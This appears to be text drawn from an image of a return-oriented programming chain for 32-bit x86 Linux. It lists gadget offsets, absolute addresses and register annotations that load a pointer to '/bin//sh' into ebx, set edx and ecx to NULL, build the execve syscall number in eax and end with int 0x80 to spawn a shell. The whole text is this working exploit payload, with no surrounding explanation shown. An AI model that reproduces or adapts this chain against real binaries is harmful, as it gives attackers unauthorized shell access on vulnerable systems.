 0x0001934e 0x5557734e pop ebx ; ret 0x5557734e Jump
0x55696121 Pointer to "/bin//sh", ebx
0x00095555 0x555f3555 pop edx ; xor eax, eax ; pop edi ; ret 0x555f3555 Jump
0x55696129 Pointer to NULL pointer, edx
AAAA Dummy, edi
0x00148e5b 0x556a6e5b add eax, 7 ; pop edi ; ret 0x556a6e5b Jump
AAAA Dummy, edi
0x00148e5b 0x556a6e5b add eax, 7 ; pop edi ; ret 0x556a6e5b Jump
AAAA Dummy, edi
0x00147060 0x556a5060 add eax, 3 ; ret 0x556a5060 Jump
0x0009523b 0x555f323b sub eax, 0x10 ; pop edi ; ret 0x555f323b Jump
AAAA Dummy, edi
0x00174a51 0x556d2a51 pop ecx ; add al, 0xa ; ret 0x556d2a51 Jump
0x55696129 Pointer to NULL pointer, ecx
0x00109176 0x55667176 inc esi ; int 0x80 0x55667176 Jump